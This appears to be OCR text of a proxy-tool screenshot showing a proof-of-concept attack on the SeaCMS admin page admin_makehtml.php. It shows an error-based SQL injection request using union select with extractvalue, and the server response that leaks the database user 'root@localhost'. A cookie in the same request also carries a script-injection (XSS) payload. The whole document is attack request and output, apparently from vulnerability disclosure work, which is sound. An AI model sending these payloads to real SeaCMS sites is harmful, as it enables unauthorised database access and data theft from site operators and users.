 Request
Raw Params Headers Hex
GET
/seacms/xman/admin_makehtml.php?action=topic&topic=-1%20union%20select%20(extractvalue(1,c
oncat(0x7e,(select%20user()),0x7e))), 2,3,4,5,6,7,8,9 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/seacms/xman/
Connection: close
Cookie: PHPSESSID=vll5h34g6887i3vdt26n5fit24;
HISTORY={video:[{"name":"&lt\u003bscript&gt\u003balert(1)&lt\u003b/script&gt\u003b","link":"http://l
ocalhost/seacms/detail/?1.html","pic":"/seacms/pic/nopic.gif"}]}; ssea3_score2=ok;
ssea3_score2__ckMd5=444bcb3a3fcf8389
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<TITLE>海洋影视管理系统</TITLE>
<link href="img/style.css" rel="stylesheet" type="text/css" />
<script src="js/common.js" type="text/javascript"></script>
<script src="js/main.js" type="text/javascript"></script>
</head>
<body>
<div style='font-size:13px;text-align:center'><div><h3>seacms Error Warning!</h3>
<div><a href='http://www.seacms.net/
' target='_blank' style='color:red'>Technical Support: http://www.seacms.net/</a></div><div
style='line-height:160%;font-size:14px;color:green'>
<div style='color:blue'><br />Error page: <font
color='red'>/seacms/xman/admin_makehtml.php?action=topic&topic=-1%20union%20select%
20(extractvalue(1,concat(0x7e,(select%20user()),0x7e))),</font></div>
<div>Error infos: XPATH syntax error: '~root@localhost~' <br />Error sql: <font
color='red'>select * from sea_topic where id =-1 union select
(extractvalue(1,concat(0x7e,(select user()),0x7e))) limit 0,1;</font></div>
<br /></div></div>
不存在此专题